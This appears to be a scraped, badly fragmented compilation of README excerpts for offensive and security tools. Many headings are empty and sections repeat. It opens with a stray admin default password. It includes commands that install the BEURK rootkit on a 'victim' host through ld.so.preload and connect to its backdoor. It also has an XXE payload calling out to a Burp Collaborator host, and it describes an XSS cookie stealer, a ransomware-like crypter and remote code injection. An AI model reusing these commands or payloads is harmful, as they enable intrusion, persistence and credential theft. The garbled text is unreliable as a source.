Default password for the admin account is: uqbrlsabeqpbwy
****************************************************************************
...BetterCap - A complete, modular, portable and easily extensible MITM framework

BetterCap is an attempt to create a complete, modular, portable and easily extensible MITM framework with every kind of features could be needed while performing a man in the middle attack.
It's currently able to sniff and print from the network the following informations:
- URLs being visited.
- HTTPS host being visited.
- HTTP POSTed data.
- FTP credentials.
- IRC credentials.
- POP, IMAP and SMTP credentials.
- NTLMv1/v2 ( HTTP, SMB, LDAP, etc ) credentials.
DEPENDS
- colorize (gem install colorize)
- packetfu (gem install packetfu)
- pcaprub (gem install pcaprub) [sudo apt-get install ruby-dev libpcap-dev]
Beurk - Experimental Unix Rootkit
BEURK
is an userland
preload rootkit
for GNU/Linux, heavily focused
around anti-debugging and anti-detection.
NOTE: BEURK is a recursive acronym for B EURK E xperimental U nix R oot K it
Features
Upcoming features
Usage
Dependencies
The following packages are not required in order to build BEURK at the moment:


BlackArch Linux is an Arch Linux-based distribution for penetration testers and security researchers. The repository contains 1308 tools. You can install tools individually or in groups. BlackArch Linux is compatible with existing Arch installs.
The BlackArch Live ISO contains multiple window managers.
ChangeLog v2015.11.24:
NOTE: BEURK is a recursive acronym for B EURK E xperimental U nix R oot K it
Features
- Hide attacker files and directories
- Realtime log cleanup (on utmp/wtmp )
- Anti process and login detection
- Bypass unhide, lsof, ps, ldd, netstat analysis
- Furtive PTY backdoor client
Upcoming features
- ptrace(2) hooking for anti-debugging
- libpcap hooking undermines local sniffers
- PAM backdoor for local privilege escalation
Usage
- Compile
    git clone https://github.com/unix-thrust/beurk.git
    cd beurk
make- Install
    scp libselinux.so root@victim.com:/lib/
ssh root@victim.com 'echo /lib/libselinux.so >> /etc/ld.so.preload'- Enjoy !
./client.py victim_ip:port # connect with furtive backdoorDependencies
The following packages are not required in order to build BEURK at the moment:
- libpcap - to avoid local sniffing
- libpam - for local PAM backdoor
- libssl - for encrypted backdoor connection
apt-get install libpcap-dev libpam-dev libssl-devBlackArch Linux v2015.07.31 - Penetration Testing Distribution

BlackArch Linux is an Arch Linux-based distribution for penetration testers
and security researchers. The repository contains 1239 tools. You can install tools individually or in groups.
BlackArch Linux is compatible with existing Arch installs.
The
new ISOs include over 1230 tools for i686 and
x86_64 and over 1010 tools. For more details see the ChangeLog below.
Changelog v2015.07.31
- added more than 30 new tools
- updated system packages including linux kernel 4.1.3
- updated all tools
- added new color config for vim
- replace splash.png
- deleted blackarch-install.txt
- updated /root/README
- fixed typos in ISO config files
BlackArch Linux v2015.11.24 - Penetration Testing Distribution

BlackArch Linux is an Arch Linux-based distribution for penetration testers and security researchers. The repository contains 1308 tools. You can install tools individually or in groups. BlackArch Linux is compatible with existing Arch installs.
The BlackArch Live ISO contains multiple window managers.
ChangeLog v2015.11.24:
- added more than 100 new tools
- updated system packages
- include linux kernel 4.2.5
- updated all tools
- updated menu entries for window managers
- added (correct) multilib support
- added more fonts
- added missing group 'vboxsf'
Blackbone - Windows Memory Hacking Library
Blackbone, Windows Memory Hacking Library
Features

BlueScreenView scans all your minidump files created during 'blue screen of death' crashes, and displays the information about all crashes in one table. For each crash, BlueScreenView displays the minidump filename, the date/time of the crash, the basic crash information displayed in the blue screen (Bug Check Code and 4 parameters), and the details of the driver or module that possibly caused the crash (filename, product name, file description, and file version).
For each crash displayed in the upper pane, you can view the details of the device drivers loaded during the crash in the lower pane. BlueScreenView also mark the drivers that their addresses found in the crash stack, so you can easily locate the suspected drivers that possibly caused the crash.
Features
After running BlueScreenView, it automatically scans your MiniDump folder and display all crash details in the upper pane.
Crashes Information Columns (Upper Pane)
Drivers Information Columns (Lower Pane)
Lower Pane Modes
Currently, the lower pane has 4 different display modes. You can change the display mode of the lower pane from Options->Lower Pane Mode menu.
Command-Line Options
 BLUTO DNS recon | Brute forcer | DNS Zone Transfer | Email Enumeration
Pip Install Instructions
Note: To test if pip is already installed execute.
(1) Mac and Kali users can simply use the following command to download and install
Bluto Install Instructions
(1) Once
(2) You should now be able to execute 'bluto' from any working directory in any terminal.
Upgrade Instructions
(1) The upgrade process is as simple as;


Automatically brute force all services running on a target including:
USAGE
DEPENDENCIES
To brute force multiple hosts, use brutex-massscan and include the IP's/hostnames to scan in the targets.txt file.

Tested Devices
Dependencies
Installation
Running
To run a simple MiTM or proxy on two devices, run
Run
Example
Where the master is typically the phone and the slave mac
address is typically the other peripherial device (smart watch, headphones, keyboard, obd2 dongle, etc).
The master is the device the sends the connection request and the slave is the device listening for something to connect to it.
After the proxy connects to the slave device and the master connects to the proxy device, you will be able to see traffic and modify it.
How to find the BT MAC Address?
Well, you can look it up in the settings usually for a phone. The most robost way is to put the device in advertising mode and scan for it.
There are two ways to scan for devices: scanning and inquiring. hcitool can be used to do this:
To get a list of services on a device:
Usage
Some devices may restrict connecting based on the name, class, or address of another bluetooth device.
So the program will lookup those three properties of the target devices to be proxied, and then clone them onto the proxying adapter(s).
Then it will first try connecting to the slave device from the cloned master adaptor. It will make a socket for each service hosted by the slave and relay traffic for each one independently.
After the slave is connected, the cloned slave adaptor will be set to be listening for a connection from the master. At this point, the real master device should connect to the adaptor. After the master connects, the proxied connection is complete.
Using only one adapter
This program uses either 1 or 2 Bluetooth adapters. If you use one adapter, then only the slave device will be cloned. Both devices will be cloned if 2 adapters are used; this might be necessary for more restrictive Bluetooth devices.
Advanced Usage
Manipulation of the traffic can be handled via python by passing an inline script. Just implement the master_cb and slave_cb callback functions. This are called upon receiving data and the returned data is sent back out to the corresponding device.
Also see the example functions for
manipulating Pebble watch traffic in replace.py
This code can be edited and reloaded during runtime by entering 'r' into the program console. This avoids the pains of reconnecting. Any errors will be caught and regular transmission will continue.
TODO
How it works
This program starts by killing the bluetoothd process, running it again with a LD_PRELOAD pointed to a wrapper for the bind system call to block bluetoothd from binding to L2CAP port 1 (SDP). All SDP traffic goes over L2CAP port 1 so this makes it easy to MiTM/forward between the two devices and we don't have to worry about mimicking the advertising.
The program first scans each device for their name and device class to make accurate clones. It will append the string '_btproxy' to each name to make them distinguishable from a user perspective. Alternatively, you can specify the names to use at the command line.
The program then scans the services of the slave device. It makes a socket connection to each service and open a listening port for the master device to connect to. Once the master connects, the Proxy/MiTM is complete and output will be sent to STDOUT.
Notes
Some bluetooth devices have different methods of pairing which makes this process more complicated. Right now it supports SPP and legacy pin pairing.
This program doesn't yet have support for Bluetooth Low Energy. A similiar approach to BLE can be taken.
Errors
btproxy or bluetoothd hangs
If you are using bluez 5, you should try uninstalling and installing bluez 4 . I've had problems with bluez 5 hanging.
error accessing bluetooth device
Make sure the bluetooth adaptors are plugged in and enabled.
Run
UserWarning: <path>/.python-eggs is writable by group/others
Fix


<?xml version='1.0' standalone='no'?><!DOCTYPE foo [<!ENTITY % f5a30 SYSTEM "http://u1w9aaozql7z31394loost.burpcollaborator.net">%f5a30; ]>

System Requirements
BurpKit has the following system requirements:
Installation
Installing BurpKit is simple:
BurpScript
BurpScript enables users to write desktop-based JavaScript applications as well as BurpSuite extensions using the JavaScript scripting language. This is achieved by injecting two new objects by default into the DOM on page load:
More Information?
A readable version of the


The next time you're forced to disarm a nuclear weapon without consulting Google, you may run:
Note that, while
Installing
Using pip
Using homebrew
Manually
First install the required python dependencies with:
Modifying Cheatsheets


Command-Line Options

CMSmap is a python open source CMS scanner that automates the process of detecting security flaws of the most popular CMSs. The main purpose of CMSmap is to integrate common vulnerabilities for different types of CMSs in a single tool.
At the moment, CMSs supported by CMSmap are WordPress, Joomla and Drupal.
Please note that this project is an early state. As such, you might find bugs, flaws or mulfunctions. Use it at your own risk!
Installation
You can download the latest version of CMSmap by cloning the GitHub repository:
Usage

Build & Installation
Requirements
Building & Installing From Source
This will create ./bin/codetainer.
Configuring Docker
You must configure Docker to listen on a TCP port.
Configuring codetainer
See ~/.codetainer/config.toml. This file will get auto-generated the first time you run codetainer, please edit defaults as appropriate.
Running an example codetainer
Embedding a codetainer in your web app


Requirements
Python version 2.6.x or 2.7.x is required for running this program.
Installation
Download commix by cloning the Git repository:
Usage
Usage: python commix.py [options]
Options
-h, --help Show help and exit.
Target
This options has to be provided, to define the target URL.
Request
These options can be used, to specify how to connect to the target
Injection
These options can be used, to specify which parameters to inject and
Usage Examples
Exploiting Damn Vulnerable Web App

A simple program in PHP to help with XSS vulnerability in this program are the following:
[+] Cookie Stealer with TinyURL Generator
[+] Can you see the cookies that brings back a page
[+] Can create cookies with information they want
[+] Hidden to login to enter Panel use ?poraca to find the login
A video with examples of use :


Installation on Kali Linux
Run
Usage
Examples
The most basic usage: scans the subnet using 100 concurrent threads:
For all available options, just run:
Help
Examples
Enumerating Share Access
Harvesting credentials

Read more here.

First you shoud install dependencies

How to get/use the tool
First, clone it :
More information
By default, the server will be launched on the port 8080, so you can access it via :
The JSON file must describe your several attack scenarios. It can be wherever you want on your hard drive.
The index page displayed on the browser is accessible via :
You can change it as you want and give the link to your victim.
Different folders : What do they mean ?
The idea is to provide a 'basic' hierarchy (of the folders) for your projects. I made the script quite modular so your configuration files/malicious forms, etc. don't have to be in those folders though. This is more like a good practice/advice for your future projects.
However, here is a little summary of those folders :
Configuration file templates
GET Request with special value
Here is a basic example of JSON configuration file that will target www.vulnerable.com This is a special value because the malicious payload is already in the URL/form.
GET Request with dictionnary attack
Here is a basic example of JSON configuration file. For every entry in the dictionnary file, there will be a HTTP Request done.
POST Request with special value attack
I hope you understood the principles. I didn't write an example for a POST with dictionnary attack because there will be one in the next section.
Ok but what do Scenario and Attack mean ?
A scenario is composed of attacks. Those attacks can be simultaneous or at different time.
For example, you want to sign the user in and THEN , you want him to perform some unwanted actions. You can specify it in the JSON file.
Let's take an example with both POST and GET Request :
Use cases
A) I want to write my specific JSON configuration file and launch it by hand
Based on the templates which are available, you can easily create your own. If you have any trouble creating it, feel free to contact me and I'll try to help you as much as I can but it shoudn't be this complicated.
Steps to succeed :
1) Create your configuration file, see samples in
2) Add your .html files in the
3) If you want to do Dictionnary attack, add your dictionnary file to the
4) Replace the value of the field you want to perform this attack with the token
=> either in your urls if GET exploitation, or in the HTML files if POST exploitation.
5) Launch the application :
B) I want to automate attacks really easily
To do so, I developed a Python script csrft_utils.py in
Here are some basic use cases :
* GET parameter with Dictionnary attack : *

Configuration
CUPP has configuration file cupp.cfg with instructions.



 A generation-based, context-free grammar fuzzer.
Requirements
None
Examples
Generate a single test-case.
Grammar Cheetsheet
Comment
Controls
Sections
Extension methods
Assigning values
Using values
Assigning variables
Using variables
Referencing values from common.dg
Calling javascript library functions

Examples

For use with Kali Linux. Custom bash scripts used to automate various pentesting tasks.
Download, setup & usage
RECON
Domain
Person
Parse salesforce
SCANNING
Generate target list
CIDR, List, IP or domain
WEB
Open multiple tabs in Icewease
Nikto
SSL
MISC
Crack WiFi
Parse XML
Start a Metasploit listener
Update

On the victim machine, you simply can do something like so:
Support for multiple files
gzip compression supported
It also supports compression of the file to allow for faster transfer speeds, this can be achieved using the "-z" switch:
Then on the victim machine send a Gzipped file like so:
or for multiple, gzip compressed files:

Domi-Owned is a tool used for compromising IBM/Lotus Domino servers.
Tested on IBM/Lotus Domino 8.5.2, 8.5.3, 9.0.0, and 9.0.1 running on Windows and Linux.
If a username and password is given, Domi-Owned will check to see if that account can access 'names.nsf' and 'webadmin.nsf' with those credentials.
If the

In addition, existing Acunetix customers will also be able to double up on their current license-based quota of scan targets by adding the same amount of network scans. i.e a 25 scan target license can now make use of an extra 25 network-only scan targets for free.

Why not X?
Because droopescan:
Installation is easy using pip:
Manual installation is as follows:
Features
Scan types.
Target specification
You can specify a particular host to scan by passing the
Authentication
Output
This application supports both "standard output", meant for human consumption, or JSON, which is more suitable for machine consumption. This output is stable between major versions.
This can be controlled with the
This is how multi-site output looks like; each line contains a valid JSON object as shown above.

Basic usage
Usage Examples
Showing DNS lookups in sample traffic

Egress-Assess is a tool used to test egress data detection capabilities.
Setup
To setup, run the included setup script, or perform the following:
Usage
Typical use case for Egress-Assess is to copy this tool in two locations. One location will act as the server, the other will act as the client. Egress-Assess can send data over FTP, HTTP, and HTTPS.
To extract data over FTP, you would first start Egress-Assess’s FTP server by selecting “--server ftp” and providing a username and password to use:


* Updates version number on Faraday Start
* Added Services columns to Status Report
* Debian install




* Added port to Service type target in new vuln modal
* Filter false-positives in Dashboard, Status Report and Executive Report (Pro&Corp)
* Added Wiki information about running Faraday without configuring CouchDB https://github.com/infobyte/faraday/wiki/APIs
* Added parametrization for port configuration on APIs
* Added scripts to:
- get all IPs from targets that have no services (/bin/getAllIpsNotServices.py)
- get all IP addresses that have defined open port (/bin/getAllbySrv.py) and get all IPs from targets without services (/bin/delAllVulnsWith.py)
It's important to note that both these scripts hold a variable that you can modify to alter its behaviour. /bin/getAllbySrv.py has a port variable set to 8080 by default. /bin/delAllVulnsWith.py does the same with a RegExp
* Added three Plugins:
- Immunity Canvas
- Dig
- Traceroute
* Refactor Plugin Base to update active WS name in var
* Refactor Plugins to use current WS in temp filename under $HOME/.faraday/data. Affected Plugins:
- amap
- dnsmap
- nmap
- sslcheck
- wcscan
- webfuzzer
- nikto
Bug fixes:
* When the last workspace was null Faraday wouldn't start
* CSV export/import in QT
* Fixed bug that prevented the use of "reports" and "cwe" strings in Workspace names
* Unicode support in Nexpose-full Plugin
* Fixed bug get_installed_distributions from handler exceptions
* Fixed bug in first run of Faraday with log path and API errors


To enable sFLOW simply specify IP of server with installed FastNetMon and specify port 6343. To enable netflow simply specify IP of server with installed FastNetMon and specify port 2055.
Why did we write this? Because we can't find any software for solving this problem in the open source world!


Fast
and accurate, Fing is a professional App for network analysis. A simple
and intuitive interface helps you evaluate security levels, detect
intruders and resolve network issues.


Examples of FireMaster
FirePassword is first ever tool (back in early 2007) released to recover the stored website login passwords from Firefox Browser.
Features

https://www.youtube.com/watch?v=EUMKffaAxzs&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=4 https://www.youtube.com/watch?v=qCgW-SfYl1c&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=5 https://www.youtube.com/watch?v=98Soe01swR8&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=6 https://www.youtube.com/watch?v=9wft9zuh1f0&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=7
Flashlight application can perform 3 basic scan types and 1 analysis type. Each of them are listed below.
To launch a passive scan by using Flashlight; a project name should be specified like “passive-pro-01”. In the following command, packets that are captured by eth0 are saved into “/root/Desktop/flashlight/output/passive-project-01/pcap" directory, whereas, Pcap files and all logs are saved into "/root/Desktop/log" directory.
tcp_ports:
According to "flashlight.yaml" configuration file, the scan executes against "21, 22, 23, 25, 80, 443, 445, 3128, 8080" TCP ports, "53, 161" UDP ports, "http-enum" script by using NMAP.
Note: During active scan “screen_ports” option is useless. This option just works with screen scan.
“-a” option is useful to discover up hosts by sending ICMP packets. Beside this, incrementing thread number by using “-t” parameter increases scan speed.
By running this command; output files in three different formats (Normal, XML and Grepable) are emitted for four different scan types (Operating system scan, Ping scan, Port scan and Script Scan).
The example commands that Flashlight Application runs can be given like so:
...


Changelog
v2.2

COMPILATION
Using ftpmap is trivial, and the built-in help is self-explanatory :
Examples :
Downloading Ftpmap


Installation
Video

Usage:
Changelog
Version 0.1 - Initial Release
Features in Development
Version 0.2 - Next Release (April 2014 Release)
Version 0.3 - Future Release (May 2014 Release)


Ping, but with a graph
Install and run
Created/tested with Python 3.4, should run on 2.7 (will require the
Tested on Windows and Ubuntu, should run on OS X as well. After installation just run:
If you don't give a host then it pings google.
Why?
My apartments internet is all 4g, and while it's normally pretty fast it can be a bit flakey. I often found myself running
Code
For a quick hack the code started off really nice, but after I decided pretty colors were a good addition it quickly got rather complicated. Inside pinger.py is a function

DEPENDENCIES
Required: bash, grep, sed
The following options are available:


Installation
Run
TODO


Sample usage
To scan your local 192.168.1.0/24 network for heartbleed vulnerability (https/443) and save the leaks into a file:
To scan the same network against SMTP Over SSL/TLS and randomize the IP addresses
If you already have a target list which you created by using nmap/zmap
Dependencies
Before using Heartbleed Vulnerability Scanner, you should install python-netaddr package.
CentOS or CentOS-like systems :
Ubuntu or Debian-like systems :
It's a ransomware-like file crypter sample which can be modified for specific purposes.
Features
Demonstration Video
Usage
Legal Warning

Important note - The software shall only be used for "NON-COMMERCIAL" purposes. For commercial usage, written permission from the Author must be obtained prior to use.
 hsecscan
A security scanner for HTTP response headers.
Requirements
Python 2.x
Usage
Example

Installation
On Mac OS X, HTTPie can be installed via Homebrew:
Development version
The latest development version can be installed directly from GitHub:
Usage
Hello World:
Synopsis:
See also
Examples
Custom HTTP method, HTTP headers and JSON data:
Submitting forms:
See the request that is being sent using one of the output options:
Use Github API to post a comment on an
issue
with authentication:
Upload a file using redirected input:
Download a file and save it via redirected output:
Download a file
Use named sessions to make certain aspects or the communication persistent
between requests to the same host:
Set a custom
What follows is a detailed documentation. It covers the command syntax, advanced usage, and also features additional examples.
HTTP Method
The name of the HTTP method comes right before the URL argument:
Which looks similar to the actual
When the
Request URL
The only information HTTPie needs to perform a request is a URL. The default scheme is, somewhat unsurprisingly,
Additionally, curl-like shorthand for localhost is supported. This means that, for example
If you find yourself manually constructing URLs with querystring parameters
on the terminal, you may appreciate the

Start Using HTTPNetworkSniffer
Command-Line Options


How does it work?
To anonymize the messages sent, each client application has their I2P "router" build a few inbound and outbound "tunnels" - a sequence of peers that pass messages in one direction (to and from the client, respectively). In turn, when a client wants to send a message to another client, the client passes that message out one of their outbound tunnels targeting one of the other client's inbound tunnels, eventually reaching the destination. Every participant in the network chooses the length of these tunnels, and in doing so, makes a tradeoff between anonymity, latency, and throughput according to their own needs. The result is that the number of peers relaying each end to end message is the absolute minimum necessary to meet both the sender's and the receiver's threat model.
What can you do with it?
Within the I2P network, applications are not restricted in how they can communicate - those that typically use UDP can make use of the base I2P functionality, and those that typically use TCP can use the TCP-like streaming library. We have a generic TCP/I2P bridge application ("I2PTunnel") that enables people to forward TCP streams into the I2P network as well as to receive streams out of the network and forward them towards a specific TCP/IP address.


Usage
How to install
FAQ:
I have a problem with connecting to the Database
Solution:
(Thanks to
There seem to be few issues with Database connectivity. The solution is to create a new user on the database and use that user for launching the tool. Follow the following steps.
Release Notes:
New Features:
Changes:
Bug Fixes:
Coming Soon:
Expected bugs:


...all printed nicely on your console or csv file.
or
Example

Setting up a development environment
Starting up...
Using the web interface
API usage via core-cli:
A command line utility has been added for convenience, core-cli.
List all available tasks:
API usage via rubygem
API usage via curl:


Help:
Usage
To get a list of basic options and switches use:
To get a list of all options and switches use:



External programs / dependencies
IVRE relies on:

Command line and GUI tools for produce Java source code from Android Dex and Apk files.
Usage

Features
- x86 and x64 support
- Process interaction
- Manage PEB32/PEB64
- Manage process through WOW64 barrier
- Process Memory
- Allocate and free virtual memory
- Change memory protection
- Read/Write virtual memory
- Process modules
- Enumerate all (32/64 bit) modules loaded. Enumerate modules using Loader list/Section objects/PE headers methods.
- Get exported function address
- Get the main module
- Unlink module from loader lists
- Inject and eject modules (including pure IL images)
- Inject 64bit modules into WOW64 processes
- Manually map native PE images
- Threads
- Enumerate threads
- Create and terminate threads. Support for cross-session thread creation.
- Get thread exit code
- Get main thread
- Manage TEB32/TEB64
- Join threads
- Suspend and resume threads
- Set/Remove hardware breakpoints
- Pattern search
- Search for arbitrary pattern in local or remote process
- Remote code execution
- Execute functions in remote process
- Assemble own code and execute it remotely
